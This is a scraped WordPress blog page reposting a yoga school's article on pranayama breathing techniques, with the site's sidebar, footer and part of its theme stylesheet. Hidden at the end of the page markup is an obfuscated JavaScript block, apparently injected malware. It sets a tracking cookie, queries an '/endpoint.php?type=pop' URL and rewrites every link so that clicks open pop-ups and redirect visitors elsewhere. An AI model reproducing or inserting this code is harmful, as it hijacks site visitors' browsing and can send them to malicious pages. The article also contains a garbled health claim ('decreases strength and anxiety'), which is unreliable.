<p>Let us decode the energy management principles through some simple yoga practices, based on the above.</p>
<h2><strong>Yoga Practices – Pranayama For Energy Management </strong></h2>
<p>Right Nostril Breathing – This is said to activate the sympathetic nervous system, which happens due to an increased intake of oxygen. Surya Bhedana is a very warming Pranayama, which helps to activate Pingala nadi. In this practice, you have to close the left nostril and just focus on the right one. You can practice it during cooler seasons. In this practice, you have to ensure to always inhale through the right nostril, and exhale through the left one. You can perform this Pranayama for 3-5 minutes and thereafter increase it with practice. You can learn about such Pranayama practices at the <strong>yoga school in Dharamsala</strong>. Get the best traditional knowledge about Pranayama, from the masters.<br />
Kapalbhati Pranayama – This is a Pranayama practice, in which the exhalation is more active than the inhalation. You can also hear the term ‘Skull shining’ pose associated with it. In this breathing technique, the elimination of carbon dioxide from the body characterise its aim. You just have to throw your breath out in this breathing technique. You will feel a lot energized after doing this.<br />
Humming Bee Breath – Also called Bhramari Pranayama, this is one of the cooling breathing techniques. You basically have to make a ‘humming’ sound, like that of a bee in this breathing practice. It soothes pain and also lowers the blood pressure, if you practice regularly. You need to sit in a contemplative position, and then place the index fingers of both hands on the cartilage before the ears. Breathe deeply through the nose, and then when you exhale press down the cartilage and hum. Repeat this for a few cycles.<br />
Samana Breathing – As explained earlier, you can balance the inhalation and exhalation through breathing practices. It also helps in balancing the Sun and Moon energies. This technique helps in harmonizing the body, mind, and the spirit. You can experience a deep sense of equilibrium, by practicing Samana Pranayama. In this Pranayama, you have to inhale air through the nose and release the same, through the mouth. You can use this in conjunction with other breathing practices and Samana energizing techniques like asanas. You can increase your focus and attention, through such practices. Its regular practice also decreases strength and anxiety.</p>
<p>These are a few of the yogic breathing exercises that can help you to manage your breath. If you want to learn more about them, it makes sense to join a <strong>yoga teacher training in Dharamsala. </strong></p>
<h2><strong>Final Words</strong></h2>
<p>To learn about energy management in greater detail, you must join the school of yoga in Dharamsala. The best teachers await you, to impart traditional and authentic yogic knowledge. Learn about several other breathing techniques that aid in your quest for energy management. Go for the best school in Dharamsala, and learn about the theory behind the same and the practical as well.</p>
<p>The post <a href="https://shreehariyoga.com/pranayama-breathwork-techniques-for-energy-management/">Pranayama (Breathwork) Techniques for Energy Management</a> appeared first on <a href="https://shreehariyoga.com/">Yoga Teacher Training in India at Shree Hari School | Certified YTT course</a>.</p>																	</div>
								<div class="post-edit mb-4 clearfix">
																	</div>
								<div class="post-tags mb-4">
																	</div>
							</div>
															
<div class="comments-area">
	
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/12/pranayama-breathwork-techniques-for-energy-management/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://solutionfreedom.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="form-group comment-form-comment"><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" placeholder="Comment..." aria-required="true"></textarea></div><div class="form-group comment-form-author"><input class="form-control" id="author" name="author" type="text" value="" placeholder="* Name..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-email"><input class="form-control" id="email" name="email" type="text" value="" placeholder="* Email..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-url"><input class="form-control" id="url" name="url" type="text" value="" placeholder="Website..." size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default btn-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1656' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
															<div class="post-navigation">
								<div class="row">
									<div class="col-xs-12 col-sm-6">
										&laquo; <a href="https://solutionfreedom.com/2024/04/11/hasta-mudra-open-your-breathing-space/" rel="prev">Hasta Mudra: Open Your Breathing Space</a>									</div>
									<div class="col-xs-12 col-sm-6 text-end">
										<a href="https://solutionfreedom.com/2024/04/14/whats-the-best-yoga-for-beginners/" rel="next">What&#8217;s the Best Yoga for Beginners?</a> &raquo;									</div>
								</div>
							</div>
						</div>
					</div>
											</div>
			</div>
			<div class="col-12 col-lg-5 order-0 order-lg-1">
				<div class="content-right position-fixed">
					<div class="sidebar">
	<div class="sidebar-button">
		<a class="btn btn-sidebar bg-white">Sidebar</a>
	</div>
	<div class="sidebar-frame">
		<div class="sidebar-main">
			<div class="primary-sidebar">
	<div class="sidebar-item"><form role="search" method="get" action="https://solutionfreedom.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div class="sidebar-item"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/14/what-id-do-differently-if-i-were-starting-my-health-journey-today/">what I’d do differently if I were starting my health journey today</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/13/lazy-high-protein-dinners-i-make-when-i-dont-want-to-cook/">Lazy high-protein dinners I make when I don’t want to cook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/are-you-teaching-all-the-ways-students-learn-yoga-a-practical-checklist/">Are You Teaching All the Ways Students Learn Yoga? | A Practical Checklist</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/top-posts-and-pages-from-2025/">Top posts and pages from 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/strength-density-schedule/">Strength Density Schedule</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-266">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.abcactionnews.com/sponsor-generated-content/buy-instagram-followers">buy 100k instagram followers</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-262">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.denver7.com/brand-spotlight/buy-tiktok-followers">tiktok buy followers reddit</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-261">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Fashion Styles</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-259">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-252">Yogamatters Guide to Yoga and Meditation</a></footer></article></li></ol></div></div></div><div class="sidebar-item"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://solutionfreedom.com/2026/01/'>January 2026</a></li>
	<li><a href='https://solutionfreedom.com/2025/12/'>December 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/11/'>November 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/10/'>October 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/09/'>September 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/08/'>August 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/07/'>July 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/06/'>June 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/05/'>May 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/04/'>April 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/03/'>March 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/02/'>February 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/01/'>January 2025</a></li>
	<li><a href='https://solutionfreedom.com/2024/12/'>December 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/11/'>November 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/10/'>October 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/09/'>September 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/08/'>August 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/07/'>July 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/06/'>June 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/05/'>May 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/04/'>April 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/03/'>March 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/02/'>February 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/01/'>January 2024</a></li>
	<li><a href='https://solutionfreedom.com/2023/12/'>December 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/11/'>November 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/10/'>October 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/09/'>September 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/08/'>August 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/07/'>July 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/05/'>May 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/03/'>March 2023</a></li>
	<li><a href='https://solutionfreedom.com/2022/08/'>August 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/07/'>July 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/06/'>June 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/05/'>May 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/04/'>April 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/03/'>March 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/02/'>February 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/01/'>January 2022</a></li>
	<li><a href='https://solutionfreedom.com/2021/12/'>December 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/11/'>November 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/10/'>October 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/09/'>September 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/08/'>August 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/07/'>July 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/06/'>June 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/05/'>May 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/04/'>April 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/03/'>March 2021</a></li>
	<li><a href='https://solutionfreedom.com/2020/02/'>February 2020</a></li>
	<li><a href='https://solutionfreedom.com/2020/01/'>January 2020</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://solutionfreedom.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://solutionfreedom.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://solutionfreedom.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://solutionfreedom.com/category/news/">News</a>
</li>
</ul></div></div></div></div>
		</div>
	</div>
</div>
<div class="brand position-absolute text-center text-lg-end">
	<a href="https://solutionfreedom.com/" rel="home">
					<span class="site-title">Solution Freedom</span>
						</a>
</div>
																		<div class="copyright w-100 position-absolute">
	<div class="row g-0">
		<div class="col-12 text-center text-lg-end text-white">
			<p class="mb-0">
				Theme by 
								The WP Club
								. <a href="https://wordpress.org/" target="_blank" class="font-weight-bold">Proudly powered by WordPress</a>
			</p>
		</div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section>


<div class="back-to-top position-fixed rounded-circle"></div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.js?ver=1.0.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/js/script.min.js?ver=1.0.6' id='clubfitness-script-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://solutionfreedom.com/wp-content/themes/clubfitness/style.css?ver=1.0.6
body_size: 6576
content:
/*
Theme Name: ClubFitness
Theme URI: https://www.thewpclub.com/clubfitness-wordpress-theme/
Author: The WP Club
Author URI: https://www.thewpclub.com
Description: A Free WordPress Blog / Magazine / Personal / Writers / Webshop. ClubFitness is a clean minimal and responsive WooCommerce WordPress theme well suited for fashion, writers, travel, health, sports, fitness, business, finance, portfolio, design, art, photography, personal or any other creative websites, blogs and webshops. Developed with bootstrap framework that makes it mobile and tablet friendly. ClubFitness has the option to add your social media links. ClubFitness is ready for WooCommerce. Get free support at https://ask.thewpclub.com/
Version: 1.0.7
Tested up to: 5.7
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: clubfitness
Tags: custom-menu, custom-colors, custom-header, sticky-post, featured-images, translation-ready, threaded-comments, blog, e-commerce
*/

/* -------- Index --------
1.0 - Default
2.0 - Typography
3.0 - Layout
	3.1  Navigation
	3.2  Header
	3.3  Content
	3.4  Front Page
	3.5  Posts
	3.6  Pagination
	3.7  Page
	3.8  Sidebar
	3.9  Comments
	3.10 WooCommerce
	3.11 Contact Form 7
	3.12 Footer
	3.13 Colors
4.0 - Print Media
*/

/* --------------------------------------------------------------
1.0 Default
-------------------------------------------------------------- */

/* Form */
.form-control {
	min-height: 44px;
	margin-bottom: 15px;
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 13px;
	border-color: #e7e7e7;
	box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
}

select {
	width: 100%;
	min-height: 44px;
	padding: 12px 15px;
	border: 1px solid #e7e7e7;
	border-radius: 0;
}

.btn-search,
.btn-submit {
	height: 44px;
	border: 0;
	font-size: .8rem;
	color: #fff;
	text-transform: uppercase;
}

.btn-search:hover,
.btn-search:focus,
.btn-submit:hover,
.btn-submit:focus {
	color: #fff;
}

.search-wrap .col-xs-7:first-of-type {
	padding-right: 0;
}

.search-wrap .col-xs-5:last-of-type {
	padding-left: 0;
}

.search-wrap .form-control {
	margin-bottom: 0;
	border-right: 0;
	border-radius: 4px 0 0 4px;
}

.search-wrap .btn-search {
	border-radius: 0 4px 4px 0;
}


/* WordPress Core */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	margin: 5px auto 5px auto;
	display: block;
}

.alignright {
	margin: 5px 0 20px 20px;
	float:right;
}

.alignleft {
	margin: 5px 20px 20px 0;
	float: left;
}

a img.alignright {
	margin: 5px 0 20px 20px;
	float: right;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	margin: 5px 20px 20px 0;
	float: left;
}

a img.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.wp-caption {
	max-width: 96%;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	width: auto;
	height: auto;
	max-width: 100%;
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
	font-size: 11px;
}

.screen-reader-text {
	width: 1px;
	height: 1px;
	position: absolute !important;
	white-space: nowrap;
	clip: rect(1px, 1px, 1px, 1px);
	overflow: hidden;
}

.screen-reader-text:focus {
	width: auto;
	height: auto;
	padding: 15px 23px 14px;
	top: 5px;
	left: 5px;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	font-size: 14px;
	font-size: 0.875rem;
	color: #21759b;
	font-weight: bold;
	line-height: normal;
	text-decoration: none;
	display: block;
	z-index: 100000; /* Above WP toolbar. */
}

.gallery-caption {
	margin-bottom: 0;
	padding: 0 10px 0 0;
	text-align: left;
	display: block;
}

.sticky,
.bypostauthor {

}

/* Tables */
table {
	border-collapse: collapse;
	margin: 0 0 1.5em;
	width: 100%;
}

thead th {
	border-bottom: 2px solid #bbb;
	padding-bottom: 0.5em;
}

th {
	padding: 0.4em;
	text-align: left;
}

tr {
	border-bottom: 1px solid #eee;
}

td {
	padding: 0.4em;
}

th:first-child,
td:first-child {
	padding-left: 0;
}

th:last-child,
td:last-child {
	padding-right: 0;
}

/* Admin Bar Fix */
.admin-bar .navbar-toggler,
.admin-bar ..navbar-toggler.collapsed,
.admin-bar .woocommerce-cart-contents {
	top: 50px;
}

.admin-bar .content-right .social-icons {
	bottom: 100px;
}

.admin-bar .copyright {
	bottom: 60px;
}

/* --------------------------------------------------------------
2.0 Typography
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
	font-family: 'Montserrat', sans-serif;
	font-size: .85rem;
	font-weight: 300;
	color: #696969;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Playfair Display', serif;
	color: #333;
	font-weight: 900;
}

a {
	color: #696969;
	text-decoration: none;
}

/* --------------------------------------------------------------
3.0 Layout
-------------------------------------------------------------- */

/* 3.1 Navigation */
.navbar {
	-webkit-transition: all .6s ease-in-out;
	-moz-transition: all .6s ease-in-out;
	-ms-transition: all .6s ease-in-out;
	-o-transition: all .6s ease-in-out;
	transition: all .6s ease-in-out;
}

.navbar-toggler {
	width: 50px;
	height: 50px;
	top: 30px;
	right: 255px;
	-webkit-transition: all .6s ease-in-out;
	-moz-transition: all .6s ease-in-out;
	-ms-transition: all .6s ease-in-out;
	-o-transition: all .6s ease-in-out;
	transition: all .6s ease-in-out;
	z-index: 10;
}

.navbar-toggler.collapsed {
	top: 30px;
	right: 30px;
}

.navbar-toggler .navbar-toggler-line {
	width: 100%;
	height: 2px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: block;
}

.navbar-toggler .navbar-toggler-line:nth-child(1) {
	top: 4px;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.navbar-toggler .navbar-toggler-line:nth-child(2) {
	display: none;
}

.navbar-toggler .navbar-toggler-line:nth-child(3) {
	top: -2px;
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.navbar-toggler.collapsed .navbar-toggler-line:nth-child(1) {
	top: 0;
	-ms-transform: none;
	-webkit-transform: none;
	transform: none;
}

.navbar-toggler.collapsed .navbar-toggler-line:nth-child(2) {
	display: block;
}

.navbar-toggler.collapsed .navbar-toggler-line:nth-child(3) {
	width: 75%;
	top: 0;
	-ms-transform: none;
	-webkit-transform: none;
	transform: none
}

.navbar-collapse {
	width: 280px;
	position: fixed;
	top: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .9)
}

.navbar-nav {
	width: 80%;
	top: 30px;
	left: 50%;
	transform: translate(-50%, 0);
}

.navbar-nav .nav-link {
	font-size: .8rem;
	font-weight: 500;
}

.navbar-nav .dropdown-menu {
	background-color: transparent;
}

.navbar-nav .dropdown-item {
	color: #fff;
	font-size: .8rem;
}

.navbar-dark .navbar-nav .nav-link {
    color: rgba(255, 255, 255, .7);
}

.navbar-nav .dropdown-menu .dropdown-item:hover,
.navbar-nav .dropdown-menu .dropdown-item:focus {
	background-color: transparent;
	color: rgba(255, 255, 255, 1)!important;
}

/* 3.2 Header */

/* 3.3 Content */
.content-left {
	min-height: 100vh;
	z-index: 3;
}

.content-right {
	width: 41.666667%;
	height: 100vh;
	right: 0;
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
}

.content-right .brand {
	top: 50%;
	right: 30px;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
}

.content-right .brand {
	font-size: 3.5rem;
	font-weight: 700;
}

.content-right .brand a:hover,
.content-right .brand a:focus {
	text-decoration: none;
}

.content-right .brand img {
	max-height: 38px;
}

.content-right .brand span.site-description {
	margin-top: -8px;
	font-size: 13px;
	font-weight: 300;
	opacity: 0.7;
	display: block;
}

.content-right .social-icons {
	bottom: 70px;
	right: 30px;
}

.content-right .social-icons a {
	font-size: 1rem;
}

@media (max-width: 991.98px) {
	.content-right {
		width: 100%;
		height: 400px;
		position: relative!important;
	}

	.content-right .brand {
		right: auto;
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
		font-size: 2rem;
	}

	.content-right .social-icons {
		right: 0;
	}
}


/* 3.4 Front Page */


/* 3.5 Posts */
.post-item {
	background-color: #f7f7f7;
}

.post-item .post-image a span {
	width: 50px;
	height: 50px;
	line-height: 37px;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: all .6s ease-in-out;
	-moz-transition: all .6s ease-in-out;
	-ms-transition: all .6s ease-in-out;
	-o-transition: all .6s ease-in-out;
	transition: all .6s ease-in-out;
	font-size: 1.3rem;
	opacity: 0;
}

.post-item .post-image a:hover span,
.post-item .post-image a:focus span {
	opacity: 1;
}

.post-item .post-categories-list {
	top: 0;
	left: 0;
	z-index: 2;
}

.post-item .post-categories-list .post-categories {
	margin: 0;
	padding: 0;
	list-style: none;
	display: table;
}

.post-item .post-categories-list .post-categories li {
	margin-bottom: 5px;
	margin-right: 5px;
	float: left;
}

.post-item .post-categories-list .post-categories li:last-of-type {
	margin-right: 0;
}

.post-item .post-categories-list .post-categories li a {
	padding: 5px 10px;
	font-size: 12px;
	font-weight: 300;
	color: #fff;
	display: table;
}

.post-item .post-info .post-title h2 {
	font-size: 1.5rem;
	font-weight: 300;
	color: #141414;
	word-break: break-all;
}

.post-item .post-info .post-title h2 a {
	color: #141414;
	text-decoration: none;
}

.post-item .post-info .post-message {
	line-height: 1.8;
	color: #767676;
}

.post-item .post-info .post-message a {
	text-decoration: underline;
}

.post-item .post-info .post-edit a {
	text-decoration: underline;
}

.post-item .post-info .post-message .more-link {
	text-decoration: none;
}

.post-item .post-meta {
	font-size: .7rem;
	opacity: 0.8;
}

.post-tags {
	margin-top: 1rem;
}

.post-tags .tags {
	display: table;
}

.post-tags .tags a {
	margin-bottom: .25rem;
	margin-right: .25rem;
	padding: .5rem .75rem;
	font-size: .75rem;
	color: #fff;
	float: left;
	display: table;
}

.post-item-1,
.post-item-2 {
	min-height: 550px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
}

.post-item-2:after {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.4);
	content: "";
}

.post-item-1 .post-info .post-title h2,
.post-item-2 .post-info .post-title h2,
